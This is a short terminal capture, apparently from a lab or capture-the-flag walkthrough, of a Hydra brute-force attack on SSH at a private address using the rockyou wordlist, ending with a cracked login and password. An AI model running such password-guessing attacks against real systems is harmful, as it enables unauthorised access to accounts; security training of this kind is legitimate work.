 ❯ hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.82
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-15 15:44:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.82:22/
[STATUS] 116.00 tries/min, 116 tries in 00:01h, 14344284 to do in 2060:58h, 15 active
[22][ssh] host: 192.168.1.82   login: bananaman   password: celtic
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.